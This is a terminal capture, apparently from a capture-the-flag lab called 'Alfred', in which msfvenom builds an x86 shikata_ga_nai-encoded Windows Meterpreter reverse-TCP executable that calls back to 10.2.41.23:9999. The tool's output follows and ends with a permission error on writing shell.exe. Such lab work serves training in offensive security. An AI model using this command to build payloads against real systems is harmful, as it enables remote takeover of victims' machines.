 ┌──(kali㉿kali)-[~/Desktop/ctfs/Alfred]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.2.41.23 LPORT=9999 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Error: Permission denied @ rb_sysopen - shell.exe